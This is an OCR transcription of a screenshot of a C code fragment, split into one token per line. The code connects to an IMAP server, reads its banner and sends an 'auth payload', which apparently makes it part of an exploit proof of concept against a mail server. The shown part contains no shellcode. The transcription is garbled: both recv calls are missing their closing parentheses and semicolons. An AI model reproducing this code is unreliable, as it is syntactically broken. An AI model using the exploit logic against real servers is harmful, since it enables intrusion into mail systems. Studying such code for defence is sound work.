
if
(
FD_ISSET
(
s
,
&
mask
)
)
{
fprintf
(
stderr
,
"[*] 
Connecting to IMAP server\n"
)
;
Sleep
(
1000
)
;
recv
(
s
,
recvbuf
,
200
,
0
fprintf
(
stderr
,
"[*] Got 
banner:\n%s\n"
,
 recvbuf
)
;
memset
(
recvbuf
,
0
,
sizeof
(
recvbuf
)
)
;
fprintf
(
stderr
,
"[*] 
Authenticating...\n"
)
;
if
(
send
(
s
,
auth
,
strlen
(
auth
)
,
0
)
==
SOCKET_ERROR
)
error
(
"[*] error sending auth 
payload"
)
;
memset
(
auth
,
0
,
sizeof
(
auth
)
)
;
Sleep
(
1000
)
;
recv
(
s
,
recvbuf
,
200
,
0
fprintf
(
stderr
,
"[*] 
Received:\n%s\n"
,
 recvbuf
)
;